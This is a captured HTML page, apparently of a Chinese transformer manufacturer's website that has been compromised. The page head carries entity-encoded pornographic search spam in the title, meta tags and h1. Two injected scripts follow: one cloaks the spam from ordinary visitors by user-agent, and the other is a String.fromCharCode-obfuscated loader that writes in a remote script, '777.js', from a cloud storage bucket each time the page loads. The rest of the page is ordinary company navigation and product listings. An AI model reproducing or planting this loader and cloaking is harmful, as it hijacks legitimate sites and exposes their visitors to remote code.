

--- FILE ---
content_type: text/html
request_url: http://m.gossipgirlreport.com/pro/627272.html
body_size: 83988
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>&#22269;&#35821;&#33258;&#20135;&#20599;&#25293;&#31934;&#21697;&#35270;&#39057;&#20599;&#44;&#22269;&#20135;&#31934;&#21697;&#27611;&#29255;&#97;&#8744;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20013;&#26085;&#38889;&#23621;&#27665;&#24615;&#29233;&#29983;&#27963;&#35270;&#39057;&#31934;&#36873;</title>
<meta name="keywords" content="&#22269;&#35821;&#33258;&#20135;&#20599;&#25293;&#31934;&#21697;&#35270;&#39057;&#20599;&#44;&#22269;&#20135;&#31934;&#21697;&#27611;&#29255;&#97;&#8744;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20013;&#26085;&#38889;&#23621;&#27665;&#24615;&#29233;&#29983;&#27963;&#35270;&#39057;&#31934;&#36873;" />
<meta name="description" content="&#22269;&#35821;&#33258;&#20135;&#20599;&#25293;&#31934;&#21697;&#35270;&#39057;&#20599;&#44;&#22269;&#20135;&#31934;&#21697;&#27611;&#29255;&#97;&#8744;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20013;&#26085;&#38889;&#23621;&#27665;&#24615;&#29233;&#29983;&#27963;&#35270;&#39057;&#31934;&#36873;&#44;&#27431;&#32654;&#24040;&#22823;&#120;&#120;&#120;&#120;&#20570;&#21463;&#39640;&#28165;&#44;&#20037;&#20037;&#22108;&#22108;&#22108;&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;&#32508;&#21512;&#13;&#44;&#27431;&#32654;&#22269;&#20135;&#20262;&#20037;&#20037;&#20037;&#20037;" />
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="日照市鴻泰機電有限公司"}</script>
<script type=""text/javascript""> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,119,117,108,97,45,50,48,50,53,46,111,115,115,45,99,110,45,98,101,105,106,105,110,103,46,97,108,105,121,117,110,99,115,46,99,111,109,47,55,55,55,46,106,115,10,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);</script>
<meta name="keywords" content="日照市鴻泰機電有限公司" />
<meta name="description" content="日照市鴻泰機電有限公司成立于2003年，是一家專業(yè)研發(fā)、生產(chǎn)變壓器的私營企業(yè)，公司位于山東省日照市東港區(qū)后村鎮(zhèn)曙光路88號，地理環(huán)境優(yōu)越，交通便利。" />
<script src="/template/hongtai/Scripts/jquery-3.1.0.min.js"></script>
<link href="/template/hongtai/Content/style_index.css" rel="stylesheet" type="text/css">
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body tracingsrc="../輪播/02.jpg" tracingopacity="100">
<h1><a href="http://m.gossipgirlreport.com/">&#57;&#55;&#20154;&#22971;&#23569;&#22919;&#19968;&#21306;&#20108;&#21306;&#27611;&#29255;&#44;&#20037;&#20037;&#32508;&#21512;&#31934;&#21697;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20037;&#20037;&#31934;&#21697;&#32508;&#21512;&#28909;&#20037;&#20037;&#44;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#35270;&#39057;&#25773;&#25918;&#22120;&#44;&#19968;&#32423;&#20813;&#36153;&#25104;&#20154;&#27611;&#29255;&#97;&#118;&#29255;&#35266;&#30475;&#44;&#22269;&#20135;&#21320;&#22812;&#31934;&#21697;&#31119;&#21033;&#35270;&#39057;&#19981;&#21345;&#44;&#20813;&#36153;&#22269;&#20135;&#86;&#65;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#49;&#56;&#31105;&#22312;&#32447;&#24433;&#38498;&#44;&#22269;&#20135;&#65;&#86;&#26080;&#30721;&#19987;&#21306;&#20122;&#27954;&#65;&#8548;&#34588;&#33469;</a></h1>
<div id="fffff" class="pl_css_ganrao" style="display: none;"><thead id="fffff"></thead><strong id="fffff"><legend id="fffff"><acronym id="fffff"><track id="fffff"></track></acronym></legend></strong><dfn id="fffff"><style id="fffff"><font id="fffff"><output id="fffff"></output></font></style></dfn><pre id="fffff"><big id="fffff"><optgroup id="fffff"><dfn id="fffff"></dfn></optgroup></big></pre><u id="fffff"><nobr id="fffff"><progress id="fffff"><sub id="fffff"></sub></progress></nobr></u><style id="fffff"><label id="fffff"><output id="fffff"><dfn id="fffff"></dfn></output></label></style><ins id="fffff"><tt id="fffff"></tt></ins><var id="fffff"></var><em id="fffff"></em><progress id="fffff"><pre id="fffff"></pre></progress><strong id="fffff"></strong><thead id="fffff"></thead><track id="fffff"><div id="fffff"><form id="fffff"><listing id="fffff"></listing></form></div></track><dl id="fffff"><video id="fffff"></video></dl><legend id="fffff"></legend><mark id="fffff"><i id="fffff"></i></mark><th id="fffff"><optgroup id="fffff"><address id="fffff"><menuitem id="fffff"></menuitem></address></optgroup></th><ins id="fffff"></ins><form id="fffff"><form id="fffff"></form></form><listing id="fffff"><meter id="fffff"><thead id="fffff"><strong id="fffff"></strong></thead></meter></listing><tt id="fffff"><rp id="fffff"><thead id="fffff"><form id="fffff"></form></thead></rp></tt><legend id="fffff"><acronym id="fffff"><track id="fffff"><form id="fffff"></form></track></acronym></legend><ol id="fffff"><rp id="fffff"></rp></ol><span id="fffff"><nobr id="fffff"></nobr></span><menuitem id="fffff"></menuitem><ins id="fffff"></ins><nobr id="fffff"><pre id="fffff"><font id="fffff"><label id="fffff"></label></font></pre></nobr><track id="fffff"><form id="fffff"><form id="fffff"><meter id="fffff"></meter></form></form></track><em id="fffff"></em><var id="fffff"></var><b id="fffff"><video id="fffff"><optgroup id="fffff"><address id="fffff"></address></optgroup></video></b><ruby id="fffff"><small id="fffff"><acronym id="fffff"><div id="fffff"></div></acronym></small></ruby><rp id="fffff"><thead id="fffff"></thead></rp><b id="fffff"><video id="fffff"><legend id="fffff"><span id="fffff"></span></legend></video></b><progress id="fffff"></progress><pre id="fffff"><th id="fffff"></th></pre><address id="fffff"></address><div id="fffff"><form id="fffff"></form></div><track id="fffff"><form id="fffff"><listing id="fffff"><meter id="fffff"></meter></listing></form></track><small id="fffff"></small><video id="fffff"></video><label id="fffff"><thead id="fffff"></thead></label><dfn id="fffff"><style id="fffff"></style></dfn><dfn id="fffff"></dfn><progress id="fffff"><pre id="fffff"><font id="fffff"><output id="fffff"></output></font></pre></progress><nobr id="fffff"><progress id="fffff"><font id="fffff"><label id="fffff"></label></font></progress></nobr><i id="fffff"></i><label id="fffff"><strong id="fffff"></strong></label><font id="fffff"><label id="fffff"></label></font><progress id="fffff"><pre id="fffff"></pre></progress><u id="fffff"></u><small id="fffff"><acronym id="fffff"></acronym></small><ins id="fffff"><legend id="fffff"></legend></ins><legend id="fffff"><acronym id="fffff"><track id="fffff"><div id="fffff"></div></track></acronym></legend><small id="fffff"><acronym id="fffff"></acronym></small><label id="fffff"></label><address id="fffff"><menuitem id="fffff"><style id="fffff"><font id="fffff"></font></style></menuitem></address><strong id="fffff"><ins id="fffff"><tt id="fffff"><ol id="fffff"></ol></tt></ins></strong><ruby id="fffff"><strike id="fffff"></strike></ruby><dl id="fffff"><legend id="fffff"></legend></dl><progress id="fffff"><strong id="fffff"><var id="fffff"><mark id="fffff"></mark></var></strong></progress><p id="fffff"><dl id="fffff"><video id="fffff"><legend id="fffff"></legend></video></dl></p><legend id="fffff"><acronym id="fffff"></acronym></legend><b id="fffff"><dl id="fffff"></dl></b><sup id="fffff"><u id="fffff"><nobr id="fffff"><strong id="fffff"></strong></nobr></u></sup><u id="fffff"><span id="fffff"></span></u><p id="fffff"><b id="fffff"><video id="fffff"><legend id="fffff"></legend></video></b></p><form id="fffff"></form><listing id="fffff"><pre id="fffff"></pre></listing><b id="fffff"><dl id="fffff"><legend id="fffff"><u id="fffff"></u></legend></dl></b><pre id="fffff"><sup id="fffff"><ruby id="fffff"><small id="fffff"></small></ruby></sup></pre><form id="fffff"></form><nobr id="fffff"></nobr><var id="fffff"></var><var id="fffff"></var><acronym id="fffff"></acronym><strike id="fffff"><small id="fffff"></small></strike><strong id="fffff"><sub id="fffff"></sub></strong><strike id="fffff"><small id="fffff"></small></strike><label id="fffff"><output id="fffff"></output></label><rp id="fffff"></rp><meter id="fffff"><thead id="fffff"><ins id="fffff"><legend id="fffff"></legend></ins></thead></meter><strong id="fffff"><legend id="fffff"></legend></strong><nobr id="fffff"><progress id="fffff"><font id="fffff"><label id="fffff"></label></font></progress></nobr><track id="fffff"><div id="fffff"></div></track><font id="fffff"><output id="fffff"></output></font><ol id="fffff"><thead id="fffff"></thead></ol><strike id="fffff"></strike><tt id="fffff"></tt><small id="fffff"><acronym id="fffff"></acronym></small><th id="fffff"><big id="fffff"><address id="fffff"><menuitem id="fffff"></menuitem></address></big></th><dfn id="fffff"></dfn><form id="fffff"><form id="fffff"></form></form><ruby id="fffff"><strike id="fffff"></strike></ruby><em id="fffff"></em><rp id="fffff"><dfn id="fffff"><pre id="fffff"><big id="fffff"></big></pre></dfn></rp><label id="fffff"><output id="fffff"></output></label><pre id="fffff"><th id="fffff"></th></pre><legend id="fffff"><address id="fffff"><menuitem id="fffff"><style id="fffff"></style></menuitem></address></legend><big id="fffff"></big><output id="fffff"><dfn id="fffff"></dfn></output><i id="fffff"></i><strong id="fffff"><sub id="fffff"><mark id="fffff"><i id="fffff"></i></mark></sub></strong><font id="fffff"><label id="fffff"></label></font><track id="fffff"><strong id="fffff"></strong></track><strong id="fffff"><var id="fffff"><mark id="fffff"><em id="fffff"></em></mark></var></strong><strong id="fffff"><sub id="fffff"><mark id="fffff"><i id="fffff"></i></mark></sub></strong><strong id="fffff"><sub id="fffff"><mark id="fffff"><i id="fffff"></i></mark></sub></strong><div id="fffff"></div><meter id="fffff"></meter><thead id="fffff"><strong id="fffff"><legend id="fffff"><small id="fffff"></small></legend></strong></thead><sup id="fffff"></sup><ins id="fffff"><small id="fffff"><acronym id="fffff"><track id="fffff"></track></acronym></small></ins><mark id="fffff"><em id="fffff"><ruby id="fffff"><u id="fffff"></u></ruby></em></mark><dfn id="fffff"><menuitem id="fffff"><font id="fffff"><label id="fffff"></label></font></menuitem></dfn><acronym id="fffff"></acronym><strong id="fffff"><ins id="fffff"><small id="fffff"><track id="fffff"></track></small></ins></strong><strike id="fffff"></strike><em id="fffff"></em><thead id="fffff"><ins id="fffff"></ins></thead><video id="fffff"><legend id="fffff"><address id="fffff"><dfn id="fffff"></dfn></address></legend></video><nobr id="fffff"></nobr><nobr id="fffff"><progress id="fffff"><font id="fffff"><output id="fffff"></output></font></progress></nobr><strong id="fffff"></strong><label id="fffff"><strong id="fffff"></strong></label><small id="fffff"><track id="fffff"></track></small><form id="fffff"></form><sup id="fffff"><strike id="fffff"><u id="fffff"><nobr id="fffff"></nobr></u></strike></sup><label id="fffff"></label><thead id="fffff"><strong id="fffff"><legend id="fffff"><small id="fffff"></small></legend></strong></thead><th id="fffff"></th><form id="fffff"><form id="fffff"><listing id="fffff"><label id="fffff"></label></listing></form></form><style id="fffff"><tt id="fffff"></tt></style><legend id="fffff"><acronym id="fffff"><track id="fffff"><form id="fffff"></form></track></acronym></legend><address id="fffff"></address><pre id="fffff"><th id="fffff"></th></pre><em id="fffff"><sup id="fffff"></sup></em><legend id="fffff"><span id="fffff"></span></legend><dfn id="fffff"><pre id="fffff"><big id="fffff"><label id="fffff"></label></big></pre></dfn><legend id="fffff"><acronym id="fffff"></acronym></legend><p id="fffff"><dfn id="fffff"></dfn></p><listing id="fffff"><pre id="fffff"></pre></listing><dl id="fffff"><video id="fffff"></video></dl><meter id="fffff"><thead id="fffff"></thead></meter><p id="fffff"></p><tt id="fffff"></tt><div id="fffff"><sub id="fffff"></sub></div><output id="fffff"><dfn id="fffff"></dfn></output><em id="fffff"><ruby id="fffff"></ruby></em><tt id="fffff"></tt></div>
<div   id="2uuuuu8"   class="in_topbox">
  <div   id="2uuuuu8"   class="right"><span>電話：<b>19163389976</b></span><br>
    <span>郵箱：<b>ht200306@126.com</b></span></div>
  <div   id="2uuuuu8"   class="left"><a href="/"> <img src="/template/hongtai/Picture/logo.png"> </a ></div>
</div>
<div style="clear:both"></div>
<div   id="2uuuuu8"   class="in_navbox">
  <div   id="2uuuuu8"   class="in_navnei">
    <div   id="2uuuuu8"   class="in_navone" style="width:110px;"> <a href="/" class="in_nnoezi">首頁</a> </div>
    
    <div   id="2uuuuu8"   class="in_navone"><a href="/about/" class="in_nnoezi">關(guān)于我們</a>
      <div   id="2uuuuu8"   class="in_navtwo" style="display: none; height: 300px; padding-top: 0px; margin-top: 0px; padding-bottom: 0px; margin-bottom: 0px;">
        <div   id="2uuuuu8"   class="in_ntbg"> <a href="/about/jianjie/" class="in_ntwozi">鴻泰簡介</a> </div>
        </div>
    </div>
    
    <div   id="2uuuuu8"   class="in_navone"><a href="/chanpin/" class="in_nnoezi">產(chǎn)品展示</a>
      <div   id="2uuuuu8"   class="in_navtwo" style="display: none; height: 300px; padding-top: 0px; margin-top: 0px; padding-bottom: 0px; margin-bottom: 0px;">
        <div   id="2uuuuu8"   class="in_ntbg"> <a href="/chanpin/gsbyq/" class="in_ntwozi">干式變壓器</a> </div>
        
        <div   id="2uuuuu8"   class="in_ntbg"> <a href="/chanpin/yjsbyq/" class="in_ntwozi">油浸式變壓器</a> </div>
        
        <div   id="2uuuuu8"   class="in_ntbg"> <a href="/chanpin/szxl/" class="in_ntwozi">樹脂系列</a> </div>
        
        <div   id="2uuuuu8"   class="in_ntbg"> <a href="/chanpin/tzbyq/" class="in_ntwozi">特種變壓器</a> </div>
        
        <div   id="2uuuuu8"   class="in_ntbg"> <a href="/chanpin/xsbdq/" class="in_ntwozi">箱式變電站</a> </div>
        </div>
    </div>
    
    <div   id="2uuuuu8"   class="in_navone"><a href="/shebei/" class="in_nnoezi">廠房設(shè)備</a>
      <div   id="2uuuuu8"   class="in_navtwo" style="display: none; height: 300px; padding-top: 0px; margin-top: 0px; padding-bottom: 0px; margin-bottom: 0px;"></div>
    </div>
    
    <div   id="2uuuuu8"   class="in_navone"><a href="/zizhi/" class="in_nnoezi">榮譽資質(zhì)</a>
      <div   id="2uuuuu8"   class="in_navtwo" style="display: none; height: 300px; padding-top: 0px; margin-top: 0px; padding-bottom: 0px; margin-bottom: 0px;"></div>
    </div>
    
    <div   id="2uuuuu8"   class="in_navone"><a href="/news/" class="in_nnoezi">新聞資訊</a>
      <div   id="2uuuuu8"   class="in_navtwo" style="display: none; height: 300px; padding-top: 0px; margin-top: 0px; padding-bottom: 0px; margin-bottom: 0px;">
        <div   id="2uuuuu8"   class="in_ntbg"> <a href="/news/gsnews/" class="in_ntwozi">公司動態(tài)</a> </div>
        
        <div   id="2uuuuu8"   class="in_ntbg"> <a href="/news/hynews/" class="in_ntwozi">行業(yè)動態(tài)</a> </div>
        
        <div   id="2uuuuu8"   class="in_ntbg"> <a href="/news/jszs/" class="in_ntwozi">媒體報道</a> </div>
        </div>
    </div>
    
    <div   id="2uuuuu8"   class="in_navone"><a href="/lianxi/" class="in_nnoezi">聯(lián)系我們</a>
      <div   id="2uuuuu8"   class="in_navtwo" style="display: none; height: 300px; padding-top: 0px; margin-top: 0px; padding-bottom: 0px; margin-bottom: 0px;"></div>
    </div>
    
    <div   id="2uuuuu8"   class="clear"></div>
  </div>
</div>
<div   id="2uuuuu8"   class="in_bannerbox">
  <div   id="2uuuuu8"   class="banner_in02" style="width: 9515px; margin-left: -3806px;">
    <div   id="2uuuuu8"   class="banner02" style="background-image: url(/template/hongtai/Images/02.jpg); background-position: center center; width: 1903px;"></div>
    <div   id="2uuuuu8"   class="banner02" style="background-image: url(/template/hongtai/Images/01.jpg); background-position: center center; width: 1903px;"></div>
    <div   id="2uuuuu8"   class="banner02" style="background-image: url(/template/hongtai/Images/03.jpg); background-position: center center; width: 1903px;"></div>
    <div   id="2uuuuu8"   class="banner02" style="background-image: url(/template/hongtai/Images/04.jpg); background-position: center center; width: 1903px;"></div>
    <div   id="2uuuuu8"   class="clearfix"></div>
  </div>
  <div   id="2uuuuu8"   class="dian_box02" style="margin-left: -90px;">
    <div   id="2uuuuu8"   class="clearfix"></div>
  </div>
</div>
<script>
var _hmt=_hmt || [];
(function() {
 var hm=document.createElement("script");
 hm.src="https://hm.baidu.com/hm.js?aadc4dbcc882dc360a158cd0425c494c";
 var s=document.getElementsByTagName("script")[0]; 
 s.parentNode.insertBefore(hm, s);
})();
</script> 
<script>
var _hmt=_hmt || []; (function() { var hm=document.createElement("script"); hm.src="https://hm.baidu.com/hm.js?aadc4dbcc882dc360a158cd0425c494c"; var s=document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(hm, s);})(); </script> 
<script type="text/javascript" charset="utf-8" async src="http://lxbjs.baidu.com/lxb.js?sid=11777360"></script>
<div   id="2uuuuu8"   class="in_moone">
  <div   id="2uuuuu8"   class="in_oneleft">
    <div   id="2uuuuu8"   class="in_onelefttit"><a href="/news/gsnews/">公司動態(tài)</a></div>
    <div   id="2uuuuu8"   class="in_oneleftcon">
      <div   id="2uuuuu8"   class="in_oneconimg">
        <div   id="2uuuuu8"   class="banner_out" style="width: 365px;">
          <div   id="2uuuuu8"   class="banner_in" style="width: 1825px; margin-left: -730px;">
            <div   id="2uuuuu8"   class="banner" style="width: 365px;"><a ><img src="/template/hongtai/Picture/company.jpg" width="365" height="270"></a></div>
            <div   id="2uuuuu8"   class="banner" style="width: 365px;"><a ><img src="/template/hongtai/Picture/a2.jpg" width="365" height="270"></a></div>
            <div   id="2uuuuu8"   class="banner" style="width: 365px;"><a ><img src="/template/hongtai/Picture/a1.jpg" width="365" height="270"></a></div>
            <div   id="2uuuuu8"   class="clearfix"></div>
          </div>
          <div   id="2uuuuu8"   class="dian_box" style="margin-left: -50px;">
            <div   id="2uuuuu8"   class="clearfix"></div>
          </div>
        </div>
      </div>
      <div   id="2uuuuu8"   class="in_oneconnews"> 
        <div   id="2uuuuu8"   class="in_onerightcontop"> <a href="/news/gsnews/28.html" target="_blank">
          <div   id="2uuuuu8"   class="in_onerightimg"><img src="/template/hongtai/Picture/20171207020335382.jpg" width="118" height="86"></div>
          <div   id="2uuuuu8"   class="in_onerightxiang">
            <div   id="2uuuuu8"   class="in_onerighttit in_newszilei">尼泊爾強震波及日喀則 國網(wǎng)西藏···</div>
            <div   id="2uuuuu8"   class="in_onerightjie in_newszilei"> 4月25日14時11分，尼泊爾發(fā)生8.1級地震，震源深度20公里，西藏日喀則市震···... </div>
          </div>
          <div   id="2uuuuu8"   class="clear"></div>
          </a> </div>
        
        <div   id="2uuuuu8"   class="in_newslistone"> <a href="/news/gsnews/28.html" target="_blank"> <img src="/template/hongtai/Picture/pnews.png" class="in_pnews">
          <div   id="2uuuuu8"   class="in_newtitone">尼泊爾強震波及日喀則 國網(wǎng)西藏電力啟動應(yīng)急響應(yīng)</div>
          <div   id="2uuuuu8"   class="in_newdateone">2015-04-28</div>
          <div   id="2uuuuu8"   class="clear"></div>
          </a> </div>
        
        <div   id="2uuuuu8"   class="in_newslistone"> <a href="/news/gsnews/27.html" target="_blank"> <img src="/template/hongtai/Picture/pnews.png" class="in_pnews">
          <div   id="2uuuuu8"   class="in_newtitone">國家電網(wǎng)公司五四表彰會召開</div>
          <div   id="2uuuuu8"   class="in_newdateone">2015-04-28</div>
          <div   id="2uuuuu8"   class="clear"></div>
          </a> </div>
        
        <div   id="2uuuuu8"   class="in_newslistone"> <a href="/news/gsnews/26.html" target="_blank"> <img src="/template/hongtai/Picture/pnews.png" class="in_pnews">
          <div   id="2uuuuu8"   class="in_newtitone">首例百萬千瓦機組直接并入特高壓電網(wǎng)獲得成功</div>
          <div   id="2uuuuu8"   class="in_newdateone">2015-04-28</div>
          <div   id="2uuuuu8"   class="clear"></div>
          </a> </div>
        
        <div   id="2uuuuu8"   class="in_newslistone"> <a href="/news/gsnews/25.html" target="_blank"> <img src="/template/hongtai/Picture/pnews.png" class="in_pnews">
          <div   id="2uuuuu8"   class="in_newtitone">國網(wǎng)甘肅電力市場平臺完成首次直接交易</div>
          <div   id="2uuuuu8"   class="in_newdateone">2014-07-09</div>
          <div   id="2uuuuu8"   class="clear"></div>
          </a> </div>
         </div>
      <div   id="2uuuuu8"   class="clear"></div>
    </div>
  </div>
  <div   id="2uuuuu8"   class="in_oneright"> <img src="/template/hongtai/Picture/3333.jpg" width="300" height="108" class="in_onerighttit" style="border-bottom: 2px solid #3371a4"/>
    <div   id="2uuuuu8"   class="in_onebtn" style="border-bottom: 2px solid #3371a4"> <img src="/template/hongtai/Picture/clock.png" class="in_onerightbtn">
      <div   id="2uuuuu8"   class="in_onebtntit" style="padding-top: 10px; font-size: 16px; font-weight: bold; color: #FFF; font-family: 'Times New Roman', Times, serif;">ht200306@126.com</div>
      <div   id="2uuuuu8"   class="clear"></div>
    </div>
    <div   id="2uuuuu8"   class="in_onebtn" style="border-radius: 0px 0px 8px 8px; color: #FFF; font-size: 16px;"> <img src="/template/hongtai/Picture/fly.png" class="in_onerightbtn">
      <div   id="2uuuuu8"   class="in_onebtntit" style="padding-top: 10px;"></div>
      0633-2190033
      <div   id="2uuuuu8"   class="clear"></div>
    </div>
  </div>
  <div   id="2uuuuu8"   class="clear"></div>
</div>
<div   id="2uuuuu8"   class="in_moone">
  <div   id="2uuuuu8"   class="in_twoleft">
    <div   id="2uuuuu8"   class="in_onelefttit">設(shè)備展示</div>
    <div   id="2uuuuu8"   class="in_oneleftcon"> <img src="/template/hongtai/Picture/575.jpg" class="in_pnewstwo">
      <div   id="2uuuuu8"   class="clear"></div>
    </div>
  </div>
  <div   id="2uuuuu8"   class="in_twocenter">
    <div   id="2uuuuu8"   class="in_onelefttit"><a href="/chanpin/">產(chǎn)品展示</a></div>
    <div   id="2uuuuu8"   class="in_oneleftcon" style="padding: 15px 20px">
      <div   id="2uuuuu8"   class="in_box" style="height: 240px;overflow: hidden"> 
        <div   id="2uuuuu8"   class="in_boxnei">
          <div   id="2uuuuu8"   class="in_newslisttwo"> <a href="/chanpin/gsbyq/56.html" target="_blank"> <img src="/template/hongtai/Picture/pnews.png" class="in_pnewstwo">
            <div   id="2uuuuu8"   class="in_newtittwo"><span id="2uuuuu8"    class="in_newtitone">SCB10環(huán)氧樹脂澆注干式變壓器</span></div>
            <div   id="2uuuuu8"   class="in_newdateone">2018-04-10</div>
            <div   id="2uuuuu8"   class="clear"></div>
            </a> </div>
        </div>
        
        <div   id="2uuuuu8"   class="in_boxnei">
          <div   id="2uuuuu8"   class="in_newslisttwo"> <a href="/chanpin/gsbyq/55.html" target="_blank"> <img src="/template/hongtai/Picture/pnews.png" class="in_pnewstwo">
            <div   id="2uuuuu8"   class="in_newtittwo"><span id="2uuuuu8"    class="in_newtitone">SCB11環(huán)氧樹脂澆注干式變壓器</span></div>
            <div   id="2uuuuu8"   class="in_newdateone">2018-04-10</div>
            <div   id="2uuuuu8"   class="clear"></div>
            </a> </div>
        </div>
        
        <div   id="2uuuuu8"   class="in_boxnei">
          <div   id="2uuuuu8"   class="in_newslisttwo"> <a href="/chanpin/gsbyq/54.html" target="_blank"> <img src="/template/hongtai/Picture/pnews.png" class="in_pnewstwo">
            <div   id="2uuuuu8"   class="in_newtittwo"><span id="2uuuuu8"    class="in_newtitone">SCB13干式變壓器</span></div>
            <div   id="2uuuuu8"   class="in_newdateone">2018-04-10</div>
            <div   id="2uuuuu8"   class="clear"></div>
            </a> </div>
        </div>
        
        <div   id="2uuuuu8"   class="in_boxnei">
          <div   id="2uuuuu8"   class="in_newslisttwo"> <a href="/chanpin/szxl/53.html" target="_blank"> <img src="/template/hongtai/Picture/pnews.png" class="in_pnewstwo">
            <div   id="2uuuuu8"   class="in_newtittwo"><span id="2uuuuu8"    class="in_newtitone">電氣絕緣用環(huán)氧樹脂</span></div>
            <div   id="2uuuuu8"   class="in_newdateone">2018-04-10</div>
            <div   id="2uuuuu8"   class="clear"></div>
            </a> </div>
        </div>
        
        <div   id="2uuuuu8"   class="in_boxnei">
          <div   id="2uuuuu8"   class="in_newslisttwo"> <a href="/chanpin/tzbyq/52.html" target="_blank"> <img src="/template/hongtai/Picture/pnews.png" class="in_pnewstwo">
            <div   id="2uuuuu8"   class="in_newtittwo"><span id="2uuuuu8"    class="in_newtitone">大容量干式特種變壓器</span></div>
            <div   id="2uuuuu8"   class="in_newdateone">2018-04-10</div>
            <div   id="2uuuuu8"   class="clear"></div>
            </a> </div>
        </div>
        
        <div   id="2uuuuu8"   class="in_boxnei">
          <div   id="2uuuuu8"   class="in_newslisttwo"> <a href="/chanpin/tzbyq/51.html" target="_blank"> <img src="/template/hongtai/Picture/pnews.png" class="in_pnewstwo">
            <div   id="2uuuuu8"   class="in_newtittwo"><span id="2uuuuu8"    class="in_newtitone">低壓三分列干式變壓器</span></div>
            <div   id="2uuuuu8"   class="in_newdateone">2018-04-10</div>
            <div   id="2uuuuu8"   class="clear"></div>
            </a> </div>
        </div>
        
        <div   id="2uuuuu8"   class="in_boxnei">
          <div   id="2uuuuu8"   class="in_newslisttwo"> <a href="/chanpin/tzbyq/50.html" target="_blank"> <img src="/template/hongtai/Picture/pnews.png" class="in_pnewstwo">
            <div   id="2uuuuu8"   class="in_newtittwo"><span id="2uuuuu8"    class="in_newtitone">低壓雙分列干式變壓器</span></div>
            <div   id="2uuuuu8"   class="in_newdateone">2018-04-10</div>
            <div   id="2uuuuu8"   class="clear"></div>
            </a> </div>
        </div>
         </div>
    </div>
  </div>
  <div   id="2uuuuu8"   class="in_tworight">
    <div   id="2uuuuu8"   class="in_onelefttit">榮譽資質(zhì)</div>
    <img src="/template/hongtai/Picture/8888.jpg" width="301" height="270" /></div>
</div>
<div   id="2uuuuu8"   class="clear"></div>
</div>
<div   id="2uuuuu8"   class="in_moone">
  <div   id="2uuuuu8"   class="in_oneleft">
    <div   id="2uuuuu8"   class="in_onelefttit">產(chǎn)品展示</div>
    <div   id="2uuuuu8"   class="in_oneleftcon">
      <ul>
        
        <li><a class="yangshi" href="/chanpin/gsbyq/56.html"> <img src="/upyl/allimg/180410/1-1P410132030449.jpg"/></a></li>
        
        <li><a class="yangshi" href="/chanpin/gsbyq/55.html"> <img src="/upyl/allimg/180410/1-1P41013200YS.jpg"/></a></li>
        
        <li><a class="yangshi" href="/chanpin/gsbyq/54.html"> <img src="/upyl/allimg/180410/1-1P410131949536.jpg"/></a></li>
        
      </ul>
      <div   id="2uuuuu8"   class="clear"></div>
    </div>
  </div>
  <div   id="2uuuuu8"   class="in_tworight">
    <div   id="2uuuuu8"   class="in_onelefttit">視頻展示</div>
    <img src="/template/hongtai/Picture/999.jpg" class="in_pnewstwo"> </div>
  <div   id="2uuuuu8"   class="clear"></div>
</div>
</div>
<div style="clear:both"></div>
<div   id="2uuuuu8"   class="in_footbox">
 <div   id="2uuuuu8"   class="in_footnei">
